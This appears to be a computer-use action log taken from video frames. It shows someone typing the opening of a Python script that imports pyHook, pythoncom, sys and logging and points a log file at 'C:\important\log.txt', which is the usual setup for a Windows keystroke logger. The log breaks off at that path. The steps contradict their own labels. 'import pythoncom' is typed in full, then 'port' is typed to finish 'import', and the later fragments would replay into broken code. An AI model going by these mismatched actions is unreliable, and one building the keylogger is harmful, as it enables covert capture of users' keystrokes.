
Type the opening import statement 'import pythoncom' in the blank Python editor file
{"action": "type", "text": "import pythoncom"}

Finish typing the keyword 'import' on the new script's first line
{"action": "type", "text": "port"}

Import pyHook, pythoncom, sys and logging, and set file_log to 'C:\important\log.txt'
{"action": "type", "text": "pyHook"}

{"action": "type", "text": ", pythoncom"}

{"action": "type", "text": ", sys, logg"}

{"action": "type", "text": "ing"}

{"action": "type", "text": "file"}

{"action": "type", "text": "_log ="}

{"action": "type", "text": "'C:"}
